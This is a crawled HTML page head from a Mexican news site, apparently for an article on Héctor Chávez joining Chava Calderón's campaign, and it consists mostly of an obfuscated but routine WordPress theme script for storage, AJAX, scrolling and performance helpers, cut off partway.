

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 137669
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 